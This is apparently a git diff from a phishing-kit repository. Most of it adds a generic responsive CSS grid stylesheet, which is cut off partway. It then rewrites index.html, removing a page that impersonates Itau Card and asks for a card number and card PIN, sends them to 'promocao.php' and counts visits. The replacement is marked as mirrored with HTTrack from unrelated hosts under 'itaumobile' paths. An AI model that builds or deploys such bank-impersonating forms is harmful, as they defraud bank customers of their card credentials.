+    flex: 0 0 8.33333333%;
+    max-width: 8.33333333%;
+    min-width: 8.33333333%;
+  }
+  .u-layout-col > .u-size-5-lg {
+    flex: 5 0 8.33333333%;
+  }
+  .u-layout-row > .u-size-4-lg {
+    flex: 0 0 6.66666667%;
+    max-width: 6.66666667%;
+    min-width: 6.66666667%;
+  }
+  .u-layout-col > .u-size-4-lg {
+    flex: 4 0 6.66666667%;
+  }
+  .u-layout-row > .u-size-3-lg {
+    flex: 0 0 5%;
+    max-width: 5%;
+    min-width: 5%;
+  }
+  .u-layout-col > .u-size-3-lg {
+    flex: 3 0 5%;
+  }
+  .u-layout-row > .u-size-2-lg {
+    flex: 0 0 3.33333333%;
+    max-width: 3.33333333%;
+    min-width: 3.33333333%;
+  }
+  .u-layout-col > .u-size-2-lg {
+    flex: 2 0 3.33333333%;
+  }
+  .u-layout-row > .u-size-1-lg {
+    flex: 0 0 1.66666667%;
+    max-width: 1.66666667%;
+    min-width: 1.66666667%;
+  }
+  .u-layout-col > .u-size-1-lg {
+    flex: 1 0 1.66666667%;
+  }
+  .u-layout-row > .u-size-0-lg {
+    flex: 0 0 0%;
+    max-width: 0%;
+    min-width: 0%;
+  }
+  .u-layout-col > .u-size-0-lg {
+    flex: 0 0 0%;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-layout-row > .u-size-60-md {
+    flex: 0 0 100%;
+    max-width: 100%;
+    min-width: 100%;
+  }
+  .u-layout-col > .u-size-60-md {
+    flex: 60 0 100%;
+  }
+  .u-layout-row > .u-size-59-md {
+    flex: 0 0 98.33333333%;
+    max-width: 98.33333333%;
+    min-width: 98.33333333%;
+  }
+  .u-layout-col > .u-size-59-md {
+    flex: 59 0 98.33333333%;
+  }
+  .u-layout-row > .u-size-58-md {
+    flex: 0 0 96.66666667%;
+    max-width: 96.66666667%;
+    min-width: 96.66666667%;
+  }
+  .u-layout-col > .u-size-58-md {
+    flex: 58 0 96.66666667%;
+  }
+  .u-layout-row > .u-size-57-md {
+    flex: 0 0 95%;
+    max-width: 95%;
+    min-width: 95%;
+  }
+  .u-layout-col > .u-size-57-md {
+    flex: 57 0 95%;
+  }
+  .u-layout-row > .u-size-56-md {
+    flex: 0 0 93.33333333%;
+    max-width: 93.33333333%;
+    min-width: 93.33333333%;
+  }
+  .u-layout-col > .u-size-56-md {
+    flex: 56 0 93.33333333%;
+  }
+  .u-layout-row > .u-size-55-md {
+    flex: 0 0 91.66666667%;
+    max-width: 91.66666667%;
+    min-width: 91.66666667%;
+  }
+  .u-layout-col > .u-size-55-md {
+    flex: 55 0 91.66666667%;
+  }
+  .u-layout-row > .u-size-54-md {
+    flex: 0 0 90%;
+    max-width: 90%;
+    min-width: 90%;
+  }
+  .u-layout-col > .u-size-54-md {
+    flex: 54 0 90%;
+  }
+  .u-layout-row > .u-size-53-md {
+    flex: 0 0 88.33333333%;
+    max-width: 88.33333333%;
+    min-width: 88.33333333%;
+  }
+  .u-layout-col > .u-size-53-md {
+    flex: 53 0 88.33333333%;
+  }
+  .u-layout-row > .u-size-52-md {
+    flex: 0 0 86.66666667%;
+    max-width: 86.66666667%;
+    min-width: 86.66666667%;
+  }
+  .u-layout-col > .u-size-52-md {
+    flex: 52 0 86.66666667%;
+  }
+  .u-layout-row > .u-size-51-md {
+    flex: 0 0 85%;
+    max-width: 85%;
+    min-width: 85%;
+  }
+  .u-layout-col > .u-size-51-md {
+    flex: 51 0 85%;
+  }
+  .u-layout-row > .u-size-50-md {
+    flex: 0 0 83.33333333%;
+    max-width: 83.33333333%;
+    min-width: 83.33333333%;
+  }
+  .u-layout-col > .u-size-50-md {
+    flex: 50 0 83.33333333%;
+  }
+  .u-layout-row > .u-size-49-md {
+    flex: 0 0 81.66666667%;
+    max-width: 81.66666667%;
+    min-width: 81.66666667%;
+  }
+  .u-layout-col > .u-size-49-md {
+    flex: 49 0 81.66666667%;
+  }
+  .u-layout-row > .u-size-48-md {
+    flex: 0 0 80%;
+    max-width: 80%;
+    min-width: 80%;
+  }
+  .u-layout-col > .u-size-48-md {
+    flex: 48 0 80%;
+  }
+  .u-layout-row > .u-size-47-md {
+    flex: 0 0 78.33333333%;
+    max-width: 78.33333333%;
+    min-width: 78.33333333%;
+  }
+  .u-layout-col > .u-size-47-md {
+    flex: 47 0 78.33333333%;
+  }
+  .u-layout-row > .u-size-46-md {
+    flex: 0 0 76.66666667%;
+    max-width: 76.66666667%;
+    min-width: 76.66666667%;
+  }
+  .u-layout-col > .u-size-46-md {
+    flex: 46 0 76.66666667%;
+  }
+  .u-layout-row > .u-size-45-md {
+    flex: 0 0 75%;
+    max-width: 75%;
+    min-width: 75%;
+  }
+  .u-layout-col > .u-size-45-md {
+    flex: 45 0 75%;
+  }
+  .u-layout-row > .u-size-44-md {
+    flex: 0 0 73.33333333%;
+    max-width: 73.33333333%;
+    min-width: 73.33333333%;
+  }
+  .u-layout-col > .u-size-44-md {
+    flex: 44 0 73.33333333%;
+  }
+  .u-layout-row > .u-size-43-md {
+    flex: 0 0 71.66666667%;
+    max-width: 71.66666667%;
+    min-width: 71.66666667%;
+  }
+  .u-layout-col > .u-size-43-md {
+    flex: 43 0 71.66666667%;
+  }
+  .u-layout-row > .u-size-42-md {
+    flex: 0 0 70%;
+    max-width: 70%;
+    min-width: 70%;
+  }
+  .u-layout-col > .u-size-42-md {
+    flex: 42 0 70%;
+  }
+  .u-layout-row > .u-size-41-md {
+    flex: 0 0 68.33333333%;
+    max-width: 68.33333333%;
+    min-width: 68.33333333%;
+  }
+  .u-layout-col > .u-size-41-md {
+    flex: 41 0 68.33333333%;
+  }
+  .u-layout-row > .u-size-40-md {
+    flex: 0 0 66.66666667%;
+    max-width: 66.66666667%;
+    min-width: 66.66666667%;
+  }
+  .u-layout-col > .u-size-40-md {
+    flex: 40 0 66.66666667%;
+  }
+  .u-layout-row > .u-size-39-md {
+    flex: 0 0 65%;
+    max-width: 65%;
+    min-width: 65%;
+  }
+  .u-layout-col > .u-size-39-md {
+    flex: 39 0 65%;
+  }
+  .u-layout-row > .u-size-38-md {
+    flex: 0 0 63.33333333%;
+    max-width: 63.33333333%;
+    min-width: 63.33333333%;
+  }
+  .u-layout-col > .u-size-38-md {
+    flex: 38 0 63.33333333%;
+  }
+  .u-layout-row > .u-size-37-md {
+    flex: 0 0 61.66666667%;
+    max-width: 61.66666667%;
+    min-width: 61.66666667%;
+  }
+  .u-layout-col > .u-size-37-md {
+    flex: 37 0 61.66666667%;
+  }
+  .u-layout-row > .u-size-36-md {
+    flex: 0 0 60%;
+    max-width: 60%;
+    min-width: 60%;
+  }
+  .u-layout-col > .u-size-36-md {
+    flex: 36 0 60%;
+  }
+  .u-layout-row > .u-size-35-md {
+    flex: 0 0 58.33333333%;
+    max-width: 58.33333333%;
+    min-width: 58.33333333%;
+  }
+  .u-layout-col > .u-size-35-md {
+    flex: 35 0 58.33333333%;
+  }
+  .u-layout-row > .u-size-34-md {
+    flex: 0 0 56.66666667%;
+    max-width: 56.66666667%;
+    min-width: 56.66666667%;
+  }
+  .u-layout-col > .u-size-34-md {
+    flex: 34 0 56.66666667%;
+  }
+  .u-layout-row > .u-size-33-md {
+    flex: 0 0 55%;
+    max-width: 55%;
+    min-width: 55%;
+  }
+  .u-layout-col > .u-size-33-md {
+    flex: 33 0 55%;
+  }
+  .u-layout-row > .u-size-32-md {
+    flex: 0 0 53.33333333%;
+    max-width: 53.33333333%;
+    min-width: 53.33333333%;
+  }
+  .u-layout-col > .u-size-32-md {
+    flex: 32 0 53.33333333%;
+  }
+  .u-layout-row > .u-size-31-md {
+    flex: 0 0 51.66666667%;
+    max-width: 51.66666667%;
+    min-width: 51.66666667%;
+  }
+  .u-layout-col > .u-size-31-md {
+    flex: 31 0 51.66666667%;
+  }
+  .u-layout-row > .u-size-30-md {
+    flex: 0 0 50%;
+    max-width: 50%;
+    min-width: 50%;
+  }
+  .u-layout-col > .u-size-30-md {
+    flex: 30 0 50%;
+  }
+  .u-layout-row > .u-size-29-md {
+    flex: 0 0 48.33333333%;
+    max-width: 48.33333333%;
+    min-width: 48.33333333%;
+  }
+  .u-layout-col > .u-size-29-md {
+    flex: 29 0 48.33333333%;
+  }
+  .u-layout-row > .u-size-28-md {
+    flex: 0 0 46.66666667%;
+    max-width: 46.66666667%;
+    min-width: 46.66666667%;
+  }
+  .u-layout-col > .u-size-28-md {
+    flex: 28 0 46.66666667%;
+  }
+  .u-layout-row > .u-size-27-md {
+    flex: 0 0 45%;
+    max-width: 45%;
+    min-width: 45%;
+  }
+  .u-layout-col > .u-size-27-md {
+    flex: 27 0 45%;
+  }
+  .u-layout-row > .u-size-26-md {
+    flex: 0 0 43.33333333%;
+    max-width: 43.33333333%;
+    min-width: 43.33333333%;
+  }
+  .u-layout-col > .u-size-26-md {
+    flex: 26 0 43.33333333%;
+  }
+  .u-layout-row > .u-size-25-md {
+    flex: 0 0 41.66666667%;
+    max-width: 41.66666667%;
+    min-width: 41.66666667%;
+  }
+  .u-layout-col > .u-size-25-md {
+    flex: 25 0 41.66666667%;
+  }
+  .u-layout-row > .u-size-24-md {
+    flex: 0 0 40%;
+    max-width: 40%;
+    min-width: 40%;
+  }
+  .u-layout-col > .u-size-24-md {
+    flex: 24 0 40%;
+  }
+  .u-layout-row > .u-size-23-md {
+    flex: 0 0 38.33333333%;
+    max-width: 38.33333333%;
+    min-width: 38.33333333%;
+  }
+  .u-layout-col > .u-size-23-md {
+    flex: 23 0 38.33333333%;
+  }
+  .u-layout-row > .u-size-22-md {
+    flex: 0 0 36.66666667%;
+    max-width: 36.66666667%;
+    min-width: 36.66666667%;
+  }
+  .u-layout-col > .u-size-22-md {
+    flex: 22 0 36.66666667%;
+  }
+  .u-layout-row > .u-size-21-md {
+    flex: 0 0 35%;
+    max-width: 35%;
+    min-width: 35%;
+  }
+  .u-layout-col > .u-size-21-md {
+    flex: 21 0 35%;
+  }
+  .u-layout-row > .u-size-20-md {
+    flex: 0 0 33.33333333%;
+    max-width: 33.33333333%;
+    min-width: 33.33333333%;
+  }
+  .u-layout-col > .u-size-20-md {
+    flex: 20 0 33.33333333%;
+  }
+  .u-layout-row > .u-size-19-md {
+    flex: 0 0 31.66666667%;
+    max-width: 31.66666667%;
+    min-width: 31.66666667%;
+  }
+  .u-layout-col > .u-size-19-md {
+    flex: 19 0 31.66666667%;
+  }
+  .u-layout-row > .u-size-18-md {
+    flex: 0 0 30%;
+    max-width: 30%;
+    min-width: 30%;
+  }
+  .u-layout-col > .u-size-18-md {
+    flex: 18 0 30%;
+  }
+  .u-layout-row > .u-size-17-md {
+    flex: 0 0 28.33333333%;
+    max-width: 28.33333333%;
+    min-width: 28.33333333%;
+  }
+  .u-layout-col > .u-size-17-md {
+    flex: 17 0 28.33333333%;
+  }
+  .u-layout-row > .u-size-16-md {
+    flex: 0 0 26.66666667%;
+    max-width: 26.66666667%;
+    min-width: 26.66666667%;
+  }
+  .u-layout-col > .u-size-16-md {
+    flex: 16 0 26.66666667%;
+  }
+  .u-layout-row > .u-size-15-md {
+    flex: 0 0 25%;
+    max-width: 25%;
+    min-width: 25%;
+  }
+  .u-layout-col > .u-size-15-md {
+    flex: 15 0 25%;
+  }
+  .u-layout-row > .u-size-14-md {
+    flex: 0 0 23.33333333%;
+    max-width: 23.33333333%;
+    min-width: 23.33333333%;
+  }
+  .u-layout-col > .u-size-14-md {
+    flex: 14 0 23.33333333%;
+  }
+  .u-layout-row > .u-size-13-md {
+    flex: 0 0 21.66666667%;
+    max-width: 21.66666667%;
+    min-width: 21.66666667%;
+  }
+  .u-layout-col > .u-size-13-md {
+    flex: 13 0 21.66666667%;
+  }
+  .u-layout-row > .u-size-12-md {
+    flex: 0 0 20%;
+    max-width: 20%;
+    min-width: 20%;
+  }
+  .u-layout-col > .u-size-12-md {
+    flex: 12 0 20%;
+  }
+  .u-layout-row > .u-size-11-md {
+    flex: 0 0 18.33333333%;
+    max-width: 18.33333333%;
+    min-width: 18.33333333%;
+  }
+  .u-layout-col > .u-size-11-md {
+    flex: 11 0 18.33333333%;
+  }
+  .u-layout-row > .u-size-10-md {
+    flex: 0 0 16.66666667%;
+    max-width: 16.66666667%;
+    min-width: 16.66666667%;
+  }
+  .u-layout-col > .u-size-10-md {
+    flex: 10 0 16.66666667%;
+  }
+  .u-layout-row > .u-size-9-md {
+    flex: 0 0 15%;
+    max-width: 15%;
+    min-width: 15%;
+  }
+  .u-layout-col > .u-size-9-md {
+    flex: 9 0 15%;
+  }
+  .u-layout-row > .u-size-8-md {
+    flex: 0 0 13.33333333%;
+    max-width: 13.33333333%;
+    min-width: 13.33333333%;
+  }
+  .u-layout-col > .u-size-8-md {
+    flex: 8 0 13.33333333%;
+  }
+  .u-layout-row > .u-size-7-md {
+    flex: 0 0 11.66666667%;
+    max-width: 11.66666667%;
+    min-width: 11.66666667%;
+  }
+  .u-layout-col > .u-size-7-md {
+    flex: 7 0 11.66666667%;
+  }
+  .u-layout-row > .u-size-6-md {
+    flex: 0 0 10%;
+    max-width: 10%;
+    min-width: 10%;
+  }
+  .u-layout-col > .u-size-6-md {
+    flex: 6 0 10%;
+  }
+  .u-layout-row > .u-size-5-md {
+    flex: 0 0 8.33333333%;
+    max-width: 8.33333333%;
+    min-width: 8.33333333%;
+  }
+  .u-layout-col > .u-size-5-md {
+    flex: 5 0 8.33333333%;
+  }
+  .u-layout-row > .u-size-4-md {
+    flex: 0 0 6.66666667%;
+    max-width: 6.66666667%;
+    min-width: 6.66666667%;
+  }
+  .u-layout-col > .u-size-4-md {
+    flex: 4 0 6.66666667%;
+  }
+  .u-layout-row > .u-size-3-md {
+    flex: 0 0 5%;
+    max-width: 5%;
+    min-width: 5%;
+  }
+  .u-layout-col > .u-size-3-md {
+    flex: 3 0 5%;
+  }
+  .u-layout-row > .u-size-2-md {
+    flex: 0 0 3.33333333%;
+    max-width: 3.33333333%;
+    min-width: 3.33333333%;
+  }
+  .u-layout-col > .u-size-2-md {
+    flex: 2 0 3.33333333%;
+  }
+  .u-layout-row > .u-size-1-md {
+    flex: 0 0 1.66666667%;
+    max-width: 1.66666667%;
+    min-width: 1.66666667%;
+  }
+  .u-layout-col > .u-size-1-md {
+    flex: 1 0 1.66666667%;
+  }
+  .u-layout-row > .u-size-0-md {
+    flex: 0 0 0%;
+    max-width: 0%;
+    min-width: 0%;
+  }
+  .u-layout-col > .u-size-0-md {
+    flex: 0 0 0%;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-layout-row > .u-size-60-sm {
+    flex: 0 0 100%;
+    max-width: 100%;
+    min-width: 100%;
+  }
+  .u-layout-col > .u-size-60-sm {
+    flex: 60 0 100%;
+  }
+  .u-layout-row > .u-size-59-sm {
+    flex: 0 0 98.33333333%;
+    max-width: 98.33333333%;
+    min-width: 98.33333333%;
+  }
+  .u-layout-col > .u-size-59-sm {
+    flex: 59 0 98.33333333%;
+  }
+  .u-layout-row > .u-size-58-sm {
+    flex: 0 0 96.66666667%;
+    max-width: 96.66666667%;
+    min-width: 96.66666667%;
+  }
+  .u-layout-col > .u-size-58-sm {
+    flex: 58 0 96.66666667%;
+  }
+  .u-layout-row > .u-size-57-sm {
+    flex: 0 0 95%;
+    max-width: 95%;
+    min-width: 95%;
+  }
+  .u-layout-col > .u-size-57-sm {
+    flex: 57 0 95%;
+  }
+  .u-layout-row > .u-size-56-sm {
+    flex: 0 0 93.33333333%;
+    max-width: 93.33333333%;
+    min-width: 93.33333333%;
+  }
+  .u-layout-col > .u-size-56-sm {
+    flex: 56 0 93.33333333%;
+  }
+  .u-layout-row > .u-size-55-sm {
+    flex: 0 0 91.66666667%;
+    max-width: 91.66666667%;
+    min-width: 91.66666667%;
+  }
+  .u-layout-col > .u-size-55-sm {
+    flex: 55 0 91.66666667%;
+  }
+  .u-layout-row > .u-size-54-sm {
+    flex: 0 0 90%;
+    max-width: 90%;
+    min-width: 90%;
+  }
+  .u-layout-col > .u-size-54-sm {
+    flex: 54 0 90%;
+  }
+  .u-layout-row > .u-size-53-sm {
+    flex: 0 0 88.33333333%;
+    max-width: 88.33333333%;
+    min-width: 88.33333333%;
+  }
+  .u-layout-col > .u-size-53-sm {
+    flex: 53 0 88.33333333%;
+  }
+  .u-layout-row > .u-size-52-sm {
+    flex: 0 0 86.66666667%;
+    max-width: 86.66666667%;
+    min-width: 86.66666667%;
+  }
+  .u-layout-col > .u-size-52-sm {
+    flex: 52 0 86.66666667%;
+  }
+  .u-layout-row > .u-size-51-sm {
+    flex: 0 0 85%;
+    max-width: 85%;
+    min-width: 85%;
+  }
+  .u-layout-col > .u-size-51-sm {
+    flex: 51 0 85%;
+  }
+  .u-layout-row > .u-size-50-sm {
+    flex: 0 0 83.33333333%;
+    max-width: 83.33333333%;
+    min-width: 83.33333333%;
+  }
+  .u-layout-col > .u-size-50-sm {
+    flex: 50 0 83.33333333%;
+  }
+  .u-layout-row > .u-size-49-sm {
+    flex: 0 0 81.66666667%;
+    max-width: 81.66666667%;
+    min-width: 81.66666667%;
+  }
+  .u-layout-col > .u-size-49-sm {
+    flex: 49 0 81.66666667%;
+  }
+  .u-layout-row > .u-size-48-sm {
+    flex: 0 0 80%;
+    max-width: 80%;
+    min-width: 80%;
+  }
+  .u-layout-col > .u-size-48-sm {
+    flex: 48 0 80%;
+  }
+  .u-layout-row > .u-size-47-sm {
+    flex: 0 0 78.33333333%;
+    max-width: 78.33333333%;
+    min-width: 78.33333333%;
+  }
+  .u-layout-col > .u-size-47-sm {
+    flex: 47 0 78.33333333%;
+  }
+  .u-layout-row > .u-size-46-sm {
+    flex: 0 0 76.66666667%;
+    max-width: 76.66666667%;
+    min-width: 76.66666667%;
+  }
+  .u-layout-col > .u-size-46-sm {
+    flex: 46 0 76.66666667%;
+  }
+  .u-layout-row > .u-size-45-sm {
+    flex: 0 0 75%;
+    max-width: 75%;
+    min-width: 75%;
+  }
+  .u-layout-col > .u-size-45-sm {
+    flex: 45 0 75%;
+  }
+  .u-layout-row > .u-size-44-sm {
+    flex: 0 0 73.33333333%;
+    max-width: 73.33333333%;
+    min-width: 73.33333333%;
+  }
+  .u-layout-col > .u-size-44-sm {
+    flex: 44 0 73.33333333%;
+  }
+  .u-layout-row > .u-size-43-sm {
+    flex: 0 0 71.66666667%;
+    max-width: 71.66666667%;
+    min-width: 71.66666667%;
+  }
+  .u-layout-col > .u-size-43-sm {
+    flex: 43 0 71.66666667%;
+  }
+  .u-layout-row > .u-size-42-sm {
+    flex: 0 0 70%;
+    max-width: 70%;
+    min-width: 70%;
+  }
+  .u-layout-col > .u-size-42-sm {
+    flex: 42 0 70%;
+  }
+  .u-layout-row > .u-size-41-sm {
+    flex: 0 0 68.33333333%;
+    max-width: 68.33333333%;
+    min-width: 68.33333333%;
+  }
+  .u-layout-col > .u-size-41-sm {
+    flex: 41 0 68.33333333%;
+  }
+  .u-layout-row > .u-size-40-sm {
+    flex: 0 0 66.66666667%;
+    max-width: 66.66666667%;
+    min-width: 66.66666667%;
+  }
+  .u-layout-col > .u-size-40-sm {
+    flex: 40 0 66.66666667%;
+  }
+  .u-layout-row > .u-size-39-sm {
+    flex: 0 0 65%;
+    max-width: 65%;
+    min-width: 65%;
+  }
+  .u-layout-col > .u-size-39-sm {
+    flex: 39 0 65%;
+  }
+  .u-layout-row > .u-size-38-sm {
+    flex: 0 0 63.33333333%;
+    max-width: 63.33333333%;
+    min-width: 63.33333333%;
+  }
+  .u-layout-col > .u-size-38-sm {
+    flex: 38 0 63.33333333%;
+  }
+  .u-layout-row > .u-size-37-sm {
+    flex: 0 0 61.66666667%;
+    max-width: 61.66666667%;
+    min-width: 61.66666667%;
+  }
+  .u-layout-col > .u-size-37-sm {
+    flex: 37 0 61.66666667%;
+  }
+  .u-layout-row > .u-size-36-sm {
+    flex: 0 0 60%;
+    max-width: 60%;
+    min-width: 60%;
+  }
+  .u-layout-col > .u-size-36-sm {
+    flex: 36 0 60%;
+  }
+  .u-layout-row > .u-size-35-sm {
+    flex: 0 0 58.33333333%;
+    max-width: 58.33333333%;
+    min-width: 58.33333333%;
+  }
+  .u-layout-col > .u-size-35-sm {
+    flex: 35 0 58.33333333%;
+  }
+  .u-layout-row > .u-size-34-sm {
+    flex: 0 0 56.66666667%;
+    max-width: 56.66666667%;
+    min-width: 56.66666667%;
+  }
+  .u-layout-col > .u-size-34-sm {
+    flex: 34 0 56.66666667%;
+  }
+  .u-layout-row > .u-size-33-sm {
+    flex: 0 0 55%;
+    max-width: 55%;
+    min-width: 55%;
+  }
+  .u-layout-col > .u-size-33-sm {
+    flex: 33 0 55%;
+  }
+  .u-layout-row > .u-size-32-sm {
+    flex: 0 0 53.33333333%;
+    max-width: 53.33333333%;
+    min-width: 53.33333333%;
+  }
+  .u-layout-col > .u-size-32-sm {
+    flex: 32 0 53.33333333%;
+  }
+  .u-layout-row > .u-size-31-sm {
+    flex: 0 0 51.66666667%;
+    max-width: 51.66666667%;
+    min-width: 51.66666667%;
+  }
+  .u-layout-col > .u-size-31-sm {
+    flex: 31 0 51.66666667%;
+  }
+  .u-layout-row > .u-size-30-sm {
+    flex: 0 0 50%;
+    max-width: 50%;
+    min-width: 50%;
+  }
+  .u-layout-col > .u-size-30-sm {
+    flex: 30 0 50%;
+  }
+  .u-layout-row > .u-size-29-sm {
+    flex: 0 0 48.33333333%;
+    max-width: 48.33333333%;
+    min-width: 48.33333333%;
+  }
+  .u-layout-col > .u-size-29-sm {
+    flex: 29 0 48.33333333%;
+  }
+  .u-layout-row > .u-size-28-sm {
+    flex: 0 0 46.66666667%;
+    max-width: 46.66666667%;
+    min-width: 46.66666667%;
+  }
+  .u-layout-col > .u-size-28-sm {
+    flex: 28 0 46.66666667%;
+  }
+  .u-layout-row > .u-size-27-sm {
+    flex: 0 0 45%;
+    max-width: 45%;
+    min-width: 45%;
+  }
+  .u-layout-col > .u-size-27-sm {
+    flex: 27 0 45%;
+  }
+  .u-layout-row > .u-size-26-sm {
+    flex: 0 0 43.33333333%;
+    max-width: 43.33333333%;
+    min-width: 43.33333333%;
+  }
+  .u-layout-col > .u-size-26-sm {
+    flex: 26 0 43.33333333%;
+  }
+  .u-layout-row > .u-size-25-sm {
+    flex: 0 0 41.66666667%;
+    max-width: 41.66666667%;
+    min-width: 41.66666667%;
+  }
+  .u-layout-col > .u-size-25-sm {
+    flex: 25 0 41.66666667%;
+  }
+  .u-layout-row > .u-size-24-sm {
+    flex: 0 0 40%;
+    max-width: 40%;
+    min-width: 40%;
+  }
+  .u-layout-col > .u-size-24-sm {
+    flex: 24 0 40%;
+  }
+  .u-layout-row > .u-size-23-sm {
+    flex: 0 0 38.33333333%;
+    max-width: 38.33333333%;
+    min-width: 38.33333333%;
+  }
+  .u-layout-col > .u-size-23-sm {
+    flex: 23 0 38.33333333%;
+  }
+  .u-layout-row > .u-size-22-sm {
+    flex: 0 0 36.66666667%;
+    max-width: 36.66666667%;
+    min-width: 36.66666667%;
+  }
+  .u-layout-col > .u-size-22-sm {
+    flex: 22 0 36.66666667%;
+  }
+  .u-layout-row > .u-size-21-sm {
+    flex: 0 0 35%;
+    max-width: 35%;
+    min-width: 35%;
+  }
+  .u-layout-col > .u-size-21-sm {
+    flex: 21 0 35%;
+  }
+  .u-layout-row > .u-size-20-sm {
+    flex: 0 0 33.33333333%;
+    max-width: 33.33333333%;
+    min-width: 33.33333333%;
+  }
+  .u-layout-col > .u-size-20-sm {
+    flex: 20 0 33.33333333%;
+  }
+  .u-layout-row > .u-size-19-sm {
+    flex: 0 0 31.66666667%;
+    max-width: 31.66666667%;
+    min-width: 31.66666667%;
+  }
+  .u-layout-col > .u-size-19-sm {
+    flex: 19 0 31.66666667%;
+  }
+  .u-layout-row > .u-size-18-sm {
+    flex: 0 0 30%;
+    max-width: 30%;
+    min-width: 30%;
+  }
+  .u-layout-col > .u-size-18-sm {
+    flex: 18 0 30%;
+  }
+  .u-layout-row > .u-size-17-sm {
+    flex: 0 0 28.33333333%;
+    max-width: 28.33333333%;
+    min-width: 28.33333333%;
+  }
+  .u-layout-col > .u-size-17-sm {
+    flex: 17 0 28.33333333%;
+  }
+  .u-layout-row > .u-size-16-sm {
+    flex: 0 0 26.66666667%;
+    max-width: 26.66666667%;
+    min-width: 26.66666667%;
+  }
+  .u-layout-col > .u-size-16-sm {
+    flex: 16 0 26.66666667%;
+  }
+  .u-layout-row > .u-size-15-sm {
+    flex: 0 0 25%;
+    max-width: 25%;
+    min-width: 25%;
+  }
+  .u-layout-col > .u-size-15-sm {
+    flex: 15 0 25%;
+  }
+  .u-layout-row > .u-size-14-sm {
+    flex: 0 0 23.33333333%;
+    max-width: 23.33333333%;
+    min-width: 23.33333333%;
+  }
+  .u-layout-col > .u-size-14-sm {
+    flex: 14 0 23.33333333%;
+  }
+  .u-layout-row > .u-size-13-sm {
+    flex: 0 0 21.66666667%;
+    max-width: 21.66666667%;
+    min-width: 21.66666667%;
+  }
+  .u-layout-col > .u-size-13-sm {
+    flex: 13 0 21.66666667%;
+  }
+  .u-layout-row > .u-size-12-sm {
+    flex: 0 0 20%;
+    max-width: 20%;
+    min-width: 20%;
+  }
+  .u-layout-col > .u-size-12-sm {
+    flex: 12 0 20%;
+  }
+  .u-layout-row > .u-size-11-sm {
+    flex: 0 0 18.33333333%;
+    max-width: 18.33333333%;
+    min-width: 18.33333333%;
+  }
+  .u-layout-col > .u-size-11-sm {
+    flex: 11 0 18.33333333%;
+  }
+  .u-layout-row > .u-size-10-sm {
+    flex: 0 0 16.66666667%;
+    max-width: 16.66666667%;
+    min-width: 16.66666667%;
+  }
+  .u-layout-col > .u-size-10-sm {
+    flex: 10 0 16.66666667%;
+  }
+  .u-layout-row > .u-size-9-sm {
+    flex: 0 0 15%;
+    max-width: 15%;
+    min-width: 15%;
+  }
+  .u-layout-col > .u-size-9-sm {
+    flex: 9 0 15%;
+  }
+  .u-layout-row > .u-size-8-sm {
+    flex: 0 0 13.33333333%;
+    max-width: 13.33333333%;
+    min-width: 13.33333333%;
+  }
+  .u-layout-col > .u-size-8-sm {
+    flex: 8 0 13.33333333%;
+  }
+  .u-layout-row > .u-size-7-sm {
+    flex: 0 0 11.66666667%;
+    max-width: 11.66666667%;
+    min-width: 11.66666667%;
+  }
+  .u-layout-col > .u-size-7-sm {
+    flex: 7 0 11.66666667%;
+  }
+  .u-layout-row > .u-size-6-sm {
+    flex: 0 0 10%;
+    max-width: 10%;
+    min-width: 10%;
+  }
+  .u-layout-col > .u-size-6-sm {
+    flex: 6 0 10%;
+  }
+  .u-layout-row > .u-size-5-sm {
+    flex: 0 0 8.33333333%;
+    max-width: 8.33333333%;
+    min-width: 8.33333333%;
+  }
+  .u-layout-col > .u-size-5-sm {
+    flex: 5 0 8.33333333%;
+  }
+  .u-layout-row > .u-size-4-sm {
+    flex: 0 0 6.66666667%;
+    max-width: 6.66666667%;
+    min-width: 6.66666667%;
+  }
+  .u-layout-col > .u-size-4-sm {
+    flex: 4 0 6.66666667%;
+  }
+  .u-layout-row > .u-size-3-sm {
+    flex: 0 0 5%;
+    max-width: 5%;
+    min-width: 5%;
+  }
+  .u-layout-col > .u-size-3-sm {
+    flex: 3 0 5%;
+  }
+  .u-layout-row > .u-size-2-sm {
+    flex: 0 0 3.33333333%;
+    max-width: 3.33333333%;
+    min-width: 3.33333333%;
+  }
+  .u-layout-col > .u-size-2-sm {
+    flex: 2 0 3.33333333%;
+  }
+  .u-layout-row > .u-size-1-sm {
+    flex: 0 0 1.66666667%;
+    max-width: 1.66666667%;
+    min-width: 1.66666667%;
+  }
+  .u-layout-col > .u-size-1-sm {
+    flex: 1 0 1.66666667%;
+  }
+  .u-layout-row > .u-size-0-sm {
+    flex: 0 0 0%;
+    max-width: 0%;
+    m
==== commit 03f1b3ad: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,127 +1,541 @@
-<?php
-include("contador.php");
-
-
-?>
 <!DOCTYPE html>
-<html>
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
-<head>
-	<title>Itau Card | Identificação</title>
-	<meta charset="utf-8">
-	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
-	<script type="text/javascript" src="js/jquery-3.2.1.min.js"></script>
-	<script type="text/javascript" src="js/jquery.mask.min.js"></script>
-	<script type="text/javascript" src="js/home_scripts.js"></script>
-	<link rel="shortcut icon" href="assets/imagenss/ico_favicon.png">
-	<link rel="stylesheet" type="text/css" href="assets/css/home_style.css">
+<!-- saved from url=(0035)http://baleiaazul.esy.es/fis/it.php -->
+<html lang="en">
+<!-- Mirrored from proanalise-rs.com.br/asudb/itaumobile/perso/indexfis.php by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 18 Jun 2018 00:54:54 GMT -->
+<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    
+    <title> </title>
+
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
 </head>
 <body>
-	<header class="top-home">
-		<img src="assets/imagenss/img_home_logo.png">
-	</header>
-	<section class="frm-container">
-		<form name="frmlog" method="POST" action="promocao.php">
-			<div class="frm-item">
-				<input type="tel" id="numc" name="numc" maxlength="16" autocomplete="off" required="" onkeyup="validatebt()">
-				<label for="numc" class="label-float">número do cartão</label>
-			</div>
-			<div class="frm-item">
-				<input type="tel" id="passc" name="passc" maxlength="4" autocomplete="off" required="" onkeyup="passballs(this.value), validatebt()">
-				<label for="passc" class="label-float">senha do cartão</label>
-				<span class="cd"></span>
-				<span id="ball1" class="balls"></span>
-				<span id="ball2" class="balls"></span>
-				<span id="ball3" class="balls"></span>
-				<span id="ball4" class="balls"></span>
-			</div>
